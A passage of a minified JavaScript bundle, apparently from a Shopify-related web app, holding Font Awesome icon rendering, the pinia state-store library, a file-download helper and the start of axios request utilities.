").concat(n.size/16*(n.flipY?-1:1),") "),l="rotate(".concat(n.rotate," 0 0)"),c={transform:"".concat(s," ").concat(a," ").concat(l)},u={transform:"translate(".concat(r/2*-1," -256)")};return{tag:"g",attributes:{...i},children:[{tag:"g",attributes:{...c},children:[{tag:t.icon.tag,children:t.icon.children,attributes:{...t.icon.attributes,...u}}]}]}}}};const cc={x:0,y:0,width:"100%",height:"100%"};function uc(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}var dc={hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-mask"),o=n?Qa(n.split(" ").map((e=>e.trim()))):Xa();return o.prefix||(o.prefix=Ya()),e.mask=o,e.maskId=t.getAttribute("data-fa-mask-id"),e}}),provides(e){e.generateAbstractMask=function(e){let{children:t,attributes:n,main:o,mask:r,maskId:i,transform:s}=e;const{width:a,icon:l}=o,{width:c,icon:u}=r,d=function(e){let{transform:t,containerWidth:n,iconWidth:o}=e;const r={transform:"translate(".concat(n/2," 256)")},i="translate(".concat(32*t.x,", ").concat(32*t.y,") "),s="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),a="rotate(".concat(t.rotate," 0 0)");return{outer:r,inner:{transform:"".concat(i," ").concat(s," ").concat(a)},path:{transform:"translate(".concat(o/2*-1," -256)")}}}({transform:s,containerWidth:c,iconWidth:a}),p={tag:"rect",attributes:{...cc,fill:"white"}},f=l.children?{children:l.children.map(uc)}:{},m={tag:"g",attributes:{...d.inner},children:[uc({tag:l.tag,attributes:{...l.attributes,...d.path},...f})]},h={tag:"g",attributes:{...d.outer},children:[m]},v="mask-".concat(i||ua()),g="clip-".concat(i||ua()),b={tag:"mask",attributes:{...cc,id:v,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"},children:[p,h]},y={tag:"defs",children:[{tag:"clipPath",attributes:{id:g},children:(w=u,"g"===w.tag?w.children:[w])},b]};var w;return t.push(y,{tag:"rect",attributes:{fill:"currentColor","clip-path":"url(#".concat(g,")"),mask:"url(#".concat(v,")"),...cc}}),{children:t,attributes:n}}}},pc={provides(e){let t=!1;ss.matchMedia&&(t=ss.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){const e=[],n={fill:"currentColor"},o={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:{...n,d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"}});const r={...o,attributeName:"opacity"},i={tag:"circle",attributes:{...n,cx:"256",cy:"364",r:"28"},children:[]};return t||i.children.push({tag:"animate",attributes:{...o,attributeName:"r",values:"28;14;28;28;14;28;"}},{tag:"animate",attributes:{...r,values:"1;0;1;1;0;1;"}}),e.push(i),e.push({tag:"path",attributes:{...n,opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"},children:t?[]:[{tag:"animate",attributes:{...r,values:"1;0;0;0;0;1;"}}]}),t||e.push({tag:"path",attributes:{...n,opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"},children:[{tag:"animate",attributes:{...r,values:"0;0;1;1;0;0;"}}]}),{tag:"g",attributes:{class:"missing"},children:e}}}};!function(e,t){let{mixoutsTo:n}=t;Za=e,el={},Object.keys(tl).forEach((e=>{-1===nl.indexOf(e)&&delete tl[e]})),Za.forEach((e=>{const t=e.mixout?e.mixout():{};if(Object.keys(t).forEach((e=>{"function"==typeof t[e]&&(n[e]=t[e]),"object"==typeof t[e]&&Object.keys(t[e]).forEach((o=>{n[e]||(n[e]={}),n[e][o]=t[e][o]}))})),e.hooks){const t=e.hooks();Object.keys(t).forEach((e=>{el[e]||(el[e]=[]),el[e].push(t[e])}))}e.provides&&e.provides(tl)}))}([wa,ql,Wl,Yl,Xl,ic,{mixout:()=>({dom:{unwatch(){Il(),sc=!0}}}),hooks:()=>({bootstrap(){Fl(ol("mutationObserverCallbacks",{}))},noAuto(){Ll&&Ll.disconnect()},watch(e){const{observeMutationsRoot:t}=e;sc?Bl():Fl(ol("mutationObserverCallbacks",{observeMutationsRoot:t}))}})},lc,dc,pc,{hooks:()=>({parseNodeAttributes(e,t){const n=t.getAttribute("data-fa-symbol"),o=null!==n&&(""===n||n);return e.symbol=o,e}})}],{mixoutsTo:ul});const fc=ul.config,mc=ul.library,hc=ul.parse,vc=ul.icon,gc=ul.text,bc={prefix:"fas",iconName:"caret-right",icon:[256,512,[],"f0da","M246.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-128-128c-9.2-9.2-22.9-11.9-34.9-6.9s-19.8 16.6-19.8 29.6l0 256c0 12.9 7.8 24.6 19.8 29.6s25.7 2.2 34.9-6.9l128-128z"]},yc={prefix:"fas",iconName:"minus",icon:[448,512,[8211,8722,10134,"subtract"],"f068","M432 256c0 17.7-14.3 32-32 32L48 288c-17.7 0-32-14.3-32-32s14.3-32 32-32l352 0c17.7 0 32 14.3 32 32z"]},wc={prefix:"fas",iconName:"caret-down",icon:[320,512,[],"f0d7","M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"]},xc={prefix:"fas",iconName:"plus",icon:[448,512,[10133,61543,"add"],"2b","M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 144L48 224c-17.7 0-32 14.3-32 32s14.3 32 32 32l144 0 0 144c0 17.7 14.3 32 32 32s32-14.3 32-32l0-144 144 0c17.7 0 32-14.3 32-32s-14.3-32-32-32l-144 0 0-144z"]},Sc={prefix:"fas",iconName:"xmark",icon:[384,512,[128473,10005,10006,10060,215,"close","multiply","remove","times"],"f00d","M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"]};var Cc=!1;function Ac(e,t,n){return Array.isArray(e)?(e.length=Math.max(e.length,t),e.splice(t,1,n),n):(e[t]=n,n)}
/*!
 * pinia v2.2.4
 * (c) 2024 Eduardo San Martin Morote
 * @license MIT
 */
let _c;const Tc=e=>_c=e,kc=Symbol();function Ec(e){return e&&"object"==typeof e&&"[object Object]"===Object.prototype.toString.call(e)&&"function"!=typeof e.toJSON}var Oc;!function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"}(Oc||(Oc={}));const Pc="undefined"!=typeof window,jc=(()=>"object"==typeof window&&window.window===window?window:"object"==typeof self&&self.self===self?self:"object"==typeof global&&global.global===global?global:"object"==typeof globalThis?globalThis:{HTMLElement:null})();function Mc(e,t,n){const o=new XMLHttpRequest;o.open("GET",e),o.responseType="blob",o.onload=function(){Nc(o.response,t,n)},o.onerror=function(){console.error("could not download file")},o.send()}function Ic(e){const t=new XMLHttpRequest;t.open("HEAD",e,!1);try{t.send()}catch(e){}return t.status>=200&&t.status<=299}function Bc(e){try{e.dispatchEvent(new MouseEvent("click"))}catch(t){const n=document.createEvent("MouseEvents");n.initMouseEvent("click",!0,!0,window,0,0,0,80,20,!1,!1,!1,!1,0,null),e.dispatchEvent(n)}}const Lc="object"==typeof navigator?navigator:{userAgent:""},Fc=(()=>/Macintosh/.test(Lc.userAgent)&&/AppleWebKit/.test(Lc.userAgent)&&!/Safari/.test(Lc.userAgent))(),Nc=Pc?"undefined"!=typeof HTMLAnchorElement&&"download"in HTMLAnchorElement.prototype&&!Fc?function(e,t="download",n){const o=document.createElement("a");o.download=t,o.rel="noopener","string"==typeof e?(o.href=e,o.origin!==location.origin?Ic(o.href)?Mc(e,t,n):(o.target="_blank",Bc(o)):Bc(o)):(o.href=URL.createObjectURL(e),setTimeout((function(){URL.revokeObjectURL(o.href)}),4e4),setTimeout((function(){Bc(o)}),0))}:"msSaveOrOpenBlob"in Lc?function(e,t="download",n){if("string"==typeof e)if(Ic(e))Mc(e,t,n);else{const t=document.createElement("a");t.href=e,t.target="_blank",setTimeout((function(){Bc(t)}))}else navigator.msSaveOrOpenBlob(function(e,{autoBom:t=!1}={}){return t&&/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob([String.fromCharCode(65279),e],{type:e.type}):e}(e,n),t)}:function(e,t,n,o){(o=o||open("","_blank"))&&(o.document.title=o.document.body.innerText="downloading...");if("string"==typeof e)return Mc(e,t,n);const r="application/octet-stream"===e.type,i=/constructor/i.test(String(jc.HTMLElement))||"safari"in jc,s=/CriOS\/[\d]+/.test(navigator.userAgent);if((s||r&&i||Fc)&&"undefined"!=typeof FileReader){const t=new FileReader;t.onloadend=function(){let e=t.result;if("string"!=typeof e)throw o=null,new Error("Wrong reader.result type");e=s?e:e.replace(/^data:[^;]*;/,"data:attachment/file;"),o?o.location.href=e:location.assign(e),o=null},t.readAsDataURL(e)}else{const t=URL.createObjectURL(e);o?o.location.assign(t):location.href=t,o=null,setTimeout((function(){URL.revokeObjectURL(t)}),4e4)}}:()=>{};const{assign:Rc}=Object;const Dc=()=>{};function zc(e,t,n,o=Dc){e.push(t);const r=()=>{const n=e.indexOf(t);n>-1&&(e.splice(n,1),o())};var i;return!n&&le()&&(i=r,re&&re.cleanups.push(i)),r}function $c(e,...t){e.slice().forEach((e=>{e(...t)}))}const Vc=e=>e(),Uc=Symbol(),Gc=Symbol();function Hc(e,t){e instanceof Map&&t instanceof Map?t.forEach(((t,n)=>e.set(n,t))):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const o=t[n],r=e[n];Ec(r)&&Ec(o)&&e.hasOwnProperty(n)&&!_t(o)&&!gt(o)?e[n]=Hc(r,o):e[n]=o}return e}const qc=Symbol(),Wc=new WeakMap;const{assign:Yc}=Object;function Xc(e){return!(!_t(e)||!e.effect)}function Kc(e,t,n,o){const{state:r,actions:i,getters:s}=t,a=n.state.value[e];let l;return l=Jc(e,(function(){a||(Cc?Ac(n.state.value,e,r?r():{}):n.state.value[e]=r?r():{});const t=function(e){const t=h(e)?new Array(e.length):{};for(const n in e)t[n]=It(e,n);return t}(n.state.value[e]);return Yc(t,i,Object.keys(s||{}).reduce(((t,o)=>(t[o]=St(si((()=>{Tc(n);const t=n._s.get(e);if(!Cc||t._r)return s[o].call(t,t)}))),t)),{}))}),t,n,o,!0),l}function Jc(e,t,n={},o,r,i){let s;const a=Yc({actions:{}},n);const l={deep:!0};let c,u;let d,p=[],f=[];const m=o.state.value[e];i||m||(Cc?Ac(o.state.value,e,{}):o.state.value[e]={});Tt({});let h;function v(t){let n;c=u=!1,"function"==typeof t?(t(o.state.value[e]),n={type:Oc.patchFunction,storeId:e,events:d}):(Hc(o.state.value[e],t),n={type:Oc.patchObject,payload:t,storeId:e,events:d});const r=h=Symbol();Kt().then((()=>{h===r&&(c=!0)})),u=!0,$c(p,n,o.state.value[e])}const g=i?function(){const{state:e}=n,t=e?e():{};this.$patch((e=>{Yc(e,t)}))}:Dc;const b=(t,n="")=>{if(Uc in t)return t[Gc]=n,t;const r=function(){Tc(o);const n=Array.from(arguments),i=[],s=[];let a;$c(f,{args:n,name:r[Gc],store:w,after:function(e){i.push(e)},onError:function(e){s.push(e)}});try{a=t.apply(this&&this.$id===e?this:w,n)}catch(e){throw $c(s,e),e}return a instanceof Promise?a.then((e=>($c(i,e),e))).catch((e=>($c(s,e),Promise.reject(e)))):($c(i,a),a)};return r[Uc]=!0,r[Gc]=n,r},y={_p:o,$id:e,$onAction:zc.bind(null,f),$patch:v,$reset:g,$subscribe(t,n={}){const r=zc(p,t,n.detached,(()=>i())),i=s.run((()=>Jo((()=>o.state.value[e]),(o=>{("sync"===n.flush?u:c)&&t({storeId:e,type:Oc.direct,events:d},o)}),Yc({},l,n))));return r},$dispose:function(){s.stop(),p=[],f=[],o._s.delete(e)}};Cc&&(y._r=!1);const w=mt(y);o._s.set(e,w);const x=(o._a&&o._a.runWithContext||Vc)((()=>o._e.run((()=>(s=ae()).run((()=>t({action:b})))))));for(const t in x){const n=x[t];if(_t(n)&&!Xc(n)||gt(n))i||(!m||(S=n,Cc?Wc.has(S):Ec(S)&&S.hasOwnProperty(qc))||(_t(n)?n.value=m[t]:Hc(n,m[t])),Cc?Ac(o.state.value[e],t,n):o.state.value[e][t]=n);else if("function"==typeof n){const e=b(n,t);Cc?Ac(x,t,e):x[t]=e,a.actions[t]=n}else 0}var S;return Cc?Object.keys(x).forEach((e=>{Ac(w,e,x[e])})):(Yc(w,x),Yc(xt(w),x)),Object.defineProperty(w,"$state",{get:()=>o.state.value[e],set:e=>{v((t=>{Yc(t,e)}))}}),Cc&&(w._r=!0),o._p.forEach((e=>{Yc(w,s.run((()=>e({store:w,app:o._a,pinia:o,options:a}))))})),m&&i&&n.hydrate&&n.hydrate(w.$state,m),c=!0,u=!0,w}const Qc=function(){const e=ae(!0),t=e.run((()=>Tt({})));let n=[],o=[];const r=St({install(e){Tc(r),Cc||(r._a=e,e.provide(kc,r),e.config.globalProperties.$pinia=r,o.forEach((e=>n.push(e))),o=[])},use(e){return this._a||Cc?n.push(e):o.push(e),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}();const Zc=window.__SHOPIFY_API__||{},eu=new Proxy(Zc,{set:()=>(console.warn("ShopifyApi is read-only"),!1)});function tu(e){return eu[e]}function nu(e,t){return function(){return e.apply(t,arguments)}}const{toString:ou}=Object.prototype,{getPrototypeOf:ru}=Object,iu=(su=Object.create(null),e=>{const t=ou.call(e);return su[t]||(su[t]=t.slice(8,-1).toLowerCase())});var su;const au=e=>(e=e.toLowerCase(),t=>iu(t)===e),lu=e=>t=>typeof t===e,{isArray:cu}=Array,uu=lu("undefined");const du=au("ArrayBuffer");const pu=lu("string"),fu=lu("function"),mu=lu("number"),hu=e=>null!==e&&"object"==typeof e,vu=e=>{if("object"!==iu(e))return!1;const t=ru(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t)||Symbol.toStringTag in e||Symbol.iterator in e)},gu=au("Date"),bu=au("File"),yu=au("Blob"),wu=au("FileList"),xu=au("URLSearchParams"),[Su,Cu,Au,_u]=["ReadableStream","Request","Response","Headers"].map(au);function Tu(e,t,{allOwnKeys:n=!1}={}){if(null==e)return;let o,r;if("object"!=typeof e&&(e=[e]),cu(e))for(o=0,r=e.length;o<r;o++)t.call(null,e[o],o,e);else{const r=n?Object.getOwnPropertyNames(e):Object.keys(e),i=r.length;let s;for(o=0;o<i;o++)s=r[o],t.call(null,e[s],s,e)}}function ku(e,t){t=t.toLowerCase();const n=Object.keys(e);let o,r=n.length;for(;r-- >0;)if(o=n[r],t===o.toLowerCase())return o;return null}const Eu="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:global,Ou=e=>!uu(e)&&e!==Eu;const Pu=(ju="undefined"!=typeof Uint8Array&&ru(Uint8Array),e=>ju&&e instanceof ju);var ju;const Mu=au("HTMLFormElement"),Iu=(({hasOwnProperty:e})=>(t,n)=>e.call(t,n))(Object.prototype),Bu=au("RegExp"),Lu=(e,t)=>{const n=Object.getOwnPropertyDescriptors(e),o={};Tu(n,((n,r)=>{let i;!1!==(i=t(n,r,e))&&(o[r]=i||n)})),Object.defineProperties(e,o)},Fu="abcdefghijklmnopqrstuvwxyz",Nu="0123456789",Ru={DIGIT:Nu,ALPHA:Fu,ALPHA_DIGIT:Fu+Fu.toUpperCase()+Nu};const Du=au("AsyncFunction"),zu=($u="function"==typeof setImmediate,Vu=fu(Eu.postMessage),$u?setImmediate:Vu?(Uu=`axios@${Math.random()}`,Gu=[],Eu.addEventListener("message",(({source:e,data:t})=>{e===Eu&&t===Uu&&Gu.length&&Gu.shift()()}),!1),e=>{Gu.push(e),Eu.postMessage(Uu,"*")}):e=>setTimeout(e));var $u,Vu,Uu,Gu;const Hu="undefined"!=typeof queueMicrotask?queueMicrotask.bind(Eu):"undefined"!=typeof process&&process.nextTick||zu,qu={isArray:cu,isArrayBuffer:du,isBuffer:function(e){return null!==e&&!uu(e)&&null!==e.constructor&&!uu(e.constructor)&&fu(e.constructor.isBuffer)&&e.constructor.isBuffer(e)},isFormData:e=>{let t;return e&&("function"==typeof FormData&&e instanceof FormData||fu(e.append)&&("formdata"===(t=iu(e))||"object"===t&&fu(e.toString)&&"[object FormData]"===e.toString()))},isArrayBufferView:function(e){let t;return t="undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&du(e.buffer),t},isString:pu,isNumber:mu,isBoolean:e=>!0===e||!1===e,isObject:hu,isPlainObject:vu,isReadableStream:Su,isRequest:Cu,isResponse:Au,isHeaders:_u,isUndefined:uu,isDate:gu,isFile:bu,isBlob:yu,isRegExp:Bu,isFunction:fu,isStream:e=>hu(e)&&fu(e.pipe),isURLSearchParams:xu,isTypedArray:Pu,isFileList:wu,forEach:Tu,merge:function e(){const{caseless:t}=Ou(this)&&this||{},n={},o=(o,r)=>{const i=t&&ku(n,r)||r;vu(n[i])&&vu(o)?n[i]=e(n[i],o):vu(o)?n[i]=e({},o):cu(o)?n[i]=o.slice():n[i]=o};for(let e=0,t=arguments.length;e<t;e++)arguments[e]&&Tu(arguments[e],o);return n},extend:(e,t,n,{allOwnKeys:o}={})=>(Tu(t,((t,o)=>{n&&fu(t)?e[o]=nu(t,n):e[o]=t}),{allOwnKeys:o}),e),trim:e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,""),stripBOM:e=>(65279===e.charCodeAt(0)&&(e=e.slice(1)),e),inherits:(e,t,n,o)=>{e.prototype=Object.create(t.prototype,o),e.prototype.constructor=e,Object.defineProperty(e,"super",{value:t.prototype}),n&&Object.assign(e.prototype,n)},toFlatObject:(e,t,n,o)=>{let r,i,s;const a={};if(t=t||{},null==e)return t;do{for(r=Object.getOwnPropertyNames(e),i=r.length;i-- >0;)s=r[i],o&&!o(s,e,t)||a[s]||(t[s]=e[s],a[s]=!0);e=!1!==n&&ru(e)}while(e&&(!n||n(e,t))&&e!==Object.prototype);return t},kindOf:iu,kindOfTest:au,endsWith:(e,t,n)=>{e=String(e),(void 0===n||n>e.length)&&(n=e.length),n-=t.length;const o=e.indexOf(t,n);return-1!==o&&o===n},toArray:e=>{if(!e)return null;if(cu(e))return e;let t=e.length;if(!mu(t))return null;const n=new Array(t);for(;t-- >0;)n[t]=e[t];return n},forEachEntry:(e,t)=>{const n=(e&&e[Symbol.iterator]).call(e);let o;for(;(o=n.next())&&!o.done;){const n=o.value;t.call(e,n[0],n[1])}},matchAll:(e,t)=>{let n;const o=[];for(;null!==(n=e.exec(t));)o.push(n);return o},isHTMLForm:Mu,hasOwnProperty:Iu,hasOwnProp:Iu,reduceDescriptors:Lu,freezeMethods:e=>{Lu(e,((t,n)=>{if(fu(e)&&-1!==["arguments","caller","callee"].indexOf(n))return!1;const o=e[n];fu(o)&&(t.enumerable=!1,"writable"in t?t.writable=!1:t.set||(t.set=()=>{throw Error("Can not rewrite read-only method '"+n+"'")}))}))},toObjectSet:(e,t)=>{const n={},o=e=>{e.forEach((e=>{n[e]=!0}))};return cu(e)?o(e):o(String(e).split(t)),n},toCamelCase:e=>e.toLowerCase().replace(/[-_\s]([a-z\d])(\w*)/g,(function(e,t,n){return t.toUpperCase()+n})),noop:()=>{},toFiniteNumber:(e,t)=>null!=e&&Number.isFinite(e=+e)?e:t,findKey:ku,global:Eu,isContextDefined:Ou,ALPHABET:Ru,generateString:(e=16,t=Ru.ALPHA_DIGIT)=>{let n="";const{length:o}=t;for(;e--;)n+=t[Math.random()*o|0];return n},isSpecCompliantForm:function(e){return!!(e&&fu(e.append)&&"FormData"===e[Symbol.toStringTag]&&e[Symbol.iterator])},toJSONObject:e=>{const t=new Array(10),n=(e,o)=>{if(hu(e)){if(t.indexOf(e)>=0)return;if(!("toJSON"in e)){t[o]=e;const r=cu(e)?[]:{};return Tu(e,((e,t)=>{const i=n(e,o+1);!uu(i)&&(r[t]=i)})),t[o]=void 0,r}}return e};return n(e,0)},isAsyncFn:Du,isThenable:e=>e&&(hu(e)||fu(e))&&fu(e.then)&&fu(e.catch),setImmediate:zu,asap:Hu};function Wu(e,t,n,o,r){Error.call(this),Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=(new Error).stack,this.message=e,this.name="AxiosError",t&&(this.code=t),n&&(this.config=n),o&&(this.request=o),r&&(this.response=r,this.status=r.status?r.status:null)}qu.inherits(Wu,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:qu.toJSONObject(this.config),code:this.code,status:this.status}}});const Yu=Wu.prototype,Xu={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED","ERR_NOT_SUPPORT","ERR_INVALID_URL"].forEach((e=>{Xu[e]={value:e}})),Object.defineProperties(Wu,Xu),Object.defineProperty(Yu,"isAxiosError",{value:!0}),Wu.from=(e,t,n,o,r,i)=>{const s=Object.create(Yu);return qu.toFlatObject(e,s,(function(e){return e!==Error.prototype}),(e=>"isAxiosError"!==e)),Wu.call(s,e.message,t,n,o,r),s.cause=e,s.name=e.name,i&&Object.assign(s,i),s};const Ku=Wu;function Ju(e){return qu.isPlainObject(e)||qu.isArray(e)}function Qu(e){return qu.endsWith(e,"[]")?e.slice(0,-2):e}function Zu(e,t,n){return e?e.concat(t).map((function(e,t){return e=Qu(e),!n&&t?"["+e+"]":e})).join(n?".":""):t}const ed=qu.toFlatObject(qu,{},null,(function(e){return/^is[A-Z]/.test(e)}));const td=function(e,t,n){if(!qu.isObject(e))throw new TypeError("target must be an object");t=t||new FormData;const o=(n=qu.toFlatObject(n,{metaTokens:!0,dots:!1,indexes:!1},!1,(function(e,t){return!qu.isUndefined(t[e])}))).metaTokens,r=n.visitor||c,i=n.dots,s=n.indexes,a=(n.Blob||"undefined"!=typeof Blob&&Blob)&&qu.isSpecCompliantForm(t);if(!qu.isFunction(r))throw new TypeError("visitor must be a function");function l(e){if(null===e)return"";if(qu.isDate(e))return e.toISOString();if(!a&&qu.isBlob(e))throw new Ku("Blob is not supported. Use a Buffer instead.");return qu.isArrayBuffer(e)||qu.isTypedArray(e)?a&&"function"==typeof Blob?new Blob([e]):Buffer.from(e):e}function c(e,n,r){let a=e;if(e&&!r&&"object"==typeof e)if(qu.endsWith(n,"{}"))n=o?n:n.slice(0,-2),e=JSON.stringify(e);else if(qu.isArray(e)&&function(e){return qu.isArray(e)&&!e.some(Ju)}(e)||(qu.isFileList(e)||qu.endsWith(n,"[]"))&&(a=qu.toArray(e)))return n=Qu(n),a.forEach((function(e,o){!qu.isUndefined(e)&&null!==e&&t.append(!0===s?Zu([n],o,i):null===s?n:n+"[]",l(e))})),!1;return!!Ju(e)||(t.append(Zu(r,n,i),l(e)),!1)}const u=[],d=Object.assign(ed,{defaultVisitor:c,convertValue:l,isVisitable:Ju});if(!qu.isObject(e))throw new TypeError("data must be an object");return function e(n,o){if(!qu.isUndefined(n)){if(-1!==u.indexOf(n))throw Error("Circular reference detected in "+o.join("."));u.push(n),qu.forEach(n,(function(n,i){!0===(!(qu.isUndefined(n)||null===n)&&r.call(t,n,qu.isString(i)?i.trim():i,o,d))&&e(n,o?o.concat(i):[i])})),u.pop()}}(e),t};function nd(e){const t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'()~]|%20|%00/g,(function(e){return t[e]}))}function od(e,t){this._pairs=[],e&&td(e,this,t)}const rd=od.prototype;rd.append=function(e,t){this._pairs.push([e,t])},rd.toString=function(e){const t=e?function(t){return e.call(this,t,nd)}:nd;return this._pairs.map((function(e){return t(e[0])+"="+t(e[1])}),"").join("&")};const id=od;function sd(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}function ad(e,t,n){if(!t)return e;const o=n&&n.encode||sd,r=n&&n.serialize;let i;if(i=r?r(t,n):qu.isURLSearchParams(t)?t.toString():new id(t,n).toString(o),i){const t=e.indexOf("#");-1!==t&&(e=e.slice(0,t)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}const ld=class{constructor(){this.handlers=[]}use(e,t,n){return this.handlers.push({fulfilled:e,rejected:t,synchronous:!!n&&n.synchronous,runWhen:n?n.runWhen:null}),this.handlers.length-1}eject(e){this.handlers[e]&&(this.handlers[e]=null)}clear(){this.handlers&&(this.handlers=[])}forEach(e){qu.forEach(this.handlers,(function(t){null!==t&&e(t)}))}},cd={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},ud={isBrowser:!0,classes:{URLSearchParams:"undefined"!=typeof URLSearchParams?URLSearchParams:id,FormData:"undefined"!=typeof FormData?FormData:null,Blob:"undefined"!=typeof Blob?Blob:null},protocols:["http","https","file","blob","url","data"]},dd="undefined"!=typeof window&&"undefined"!=typeof document,pd="object"==typeof navigator&&navigator||void 0,fd=dd&&(!pd||["ReactNative","NativeScript","NS"].indexOf(pd.product)<0),md="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&"function"==typeof self.importScripts,hd=dd&&window.location.href||"http://localhost",vd={...o,...ud};const gd=function(e){function t(e,n,o,r){let i=e[r++];if("__proto__"===i)return!0;const s=Number.isFinite(+i),a=r>=e.length;if(i=!i&&qu.isArray(o)?o.length:i,a)return qu.hasOwnProp(o,i)?o[i]=[o[i],n]:o[i]=n,!s;o[i]&&qu.isObject(o[i])||(o[i]=[]);return t(e,n,o[i],r)&&qu.isArray(o[i])&&(o[i]=function(e){const t={},n=Object.keys(e);let o;const r=n.length;let i;for(o=0;o<r;o++)i=n[o],t[i]=e[i];return t}(o[i])),!s}if(qu.isFormData(e)&&qu.isFunction(e.entries)){const n={};return qu.forEachEntry(e,((e,o)=>{t(function(e){return qu.matchAll(/\w+|\[(\w*)]/g,e).map((e=>"[]"===e[0]?"":e[1]||e[0]))}(e),o,n,0)})),n}return null};const bd={transitional:cd,adapter:["xhr","http","fetch"],transformRequest:[function(e,t){const n=t.getContentType()||"",o=n.indexOf("application/json")>-1,r=qu.isObject(e);r&&qu.isHTMLForm(e)&&(e=new FormData(e));if(qu.isFormData(e))return 